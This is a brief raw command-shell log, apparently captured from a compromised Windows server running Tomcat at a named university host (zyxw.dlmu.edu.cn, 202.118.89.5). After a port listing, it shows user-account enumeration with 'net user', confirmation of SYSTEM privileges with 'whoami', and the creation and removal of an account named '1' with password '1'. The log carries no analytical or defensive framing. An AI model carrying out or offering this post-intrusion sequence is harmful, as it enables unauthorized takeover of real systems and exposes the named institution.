 zyxw.dlmu.edu.cn
UDP 0.0.0.0:3418 *:*
UDP 0.0.0.0:3456 *:*
UDP 0.0.0.0:3600 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1793 *:*
UDP 127.0.0.1:3456 *:*
UDP 202.118.89.5:123 *:*
UDP 202.118.89.5:137 *:*
UDP 202.118.89.5:138 *:*
D:\Program Files\Tomcat 6.0\bin\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
ftp Guest iis
IUSR_DLMU-JYXY IWAM_DLMU-JYXY SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\Program Files\Tomcat 6.0\bin\> whoami
nt authority\system
D:\Program Files\Tomcat 6.0\bin\> net user  1 1 /add
命令成功完成。
D:\Program Files\Tomcat 6.0\bin\> net user 1 /del
命令成功完成。
D:\Program Files\Tomcat 6.0\bin\>
GB2312